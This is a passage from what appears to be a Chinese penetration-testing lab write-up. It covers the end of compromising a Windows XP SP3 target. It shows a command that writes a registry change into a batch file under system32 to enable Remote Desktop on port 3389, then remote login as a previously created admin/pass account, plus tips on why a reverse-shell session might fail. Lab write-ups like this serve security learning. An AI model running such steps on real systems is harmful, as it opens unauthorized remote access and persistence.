

echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDeny TSConnectios /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat

#开启远程桌面服务,3389端口

echo 命令将一段字符串输出到文件 C:\WINDOWS\system32\3389.bat 中。这段字符串实际上是向注册表中添加一个新的键值。键路径为 “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal server”,键名为 “Deny TSConnectios”,它的类型为 REG_DWORD(32位),值为 00000000(即 0)。这个操作允许远程桌面连接。

call 3389.bat

这个命令调用前面生成的 3389.bat 批处理文件。这将执行在注册表中添加新键值的操作。

成功后

netstat -an #查看靶机开启的所有端口

发现3389端口打开



新开一个终端

rdesktop 10.10.10.142#远程到靶机

再输入我们之前创建的用户admin和密码pass登录即可

自此Windows XP SP3 Chinese - Simplified (NX)渗透结束

渗透时出现的问题



漏洞成功利用但是不能创建会话

有以下几种可能:

1.如果你的kali中有防火墙,记得关闭,因为反shell是通过靶机发向kali,防火墙会将它拦截导致会话不能建立

2.kali的4444端口被占用,用set LPORT更改端口号

3.靶机的445端口关闭了

我也不知道为什么445端口自己关闭了,重启靶机后就行了

对了,kali终端字体编码要修改为GB2321不然会乱码,我没有找到怎么修改。

有所不错的地方希望大家指出。